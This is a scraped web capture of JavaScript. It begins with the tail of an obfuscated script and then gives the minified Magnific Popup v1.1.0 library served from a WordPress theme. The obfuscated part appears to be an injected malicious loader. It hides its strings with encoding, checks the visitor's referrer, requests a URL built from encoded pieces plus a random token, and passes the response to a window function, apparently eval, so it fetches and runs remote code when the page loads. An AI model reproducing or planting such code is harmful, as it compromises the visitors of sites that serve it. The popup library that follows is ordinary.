j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 12255
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,Array.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=Array.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).trigger('focus'),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).trigger('focus')},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void 